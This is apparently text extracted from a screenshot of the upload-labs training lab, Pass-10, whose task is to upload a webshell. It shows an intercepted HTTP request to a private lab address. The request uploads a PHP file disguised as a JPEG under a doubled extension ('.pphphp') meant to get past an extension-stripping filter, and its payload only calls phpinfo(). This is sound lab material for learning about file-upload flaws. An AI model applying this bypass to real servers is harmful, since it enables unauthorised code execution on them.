 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.jpg
Request to http://192.168.180.147:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-10/index.php HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-10/index.php
Content-Type: multipart/form-data; boundary=---------------------------306443138013577
Content-Length: 324
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------306443138013577
Content-Disposition: form-data; name="upload_file" filename="phpinfo.pphphp"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------306443138013577
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------306443138013577--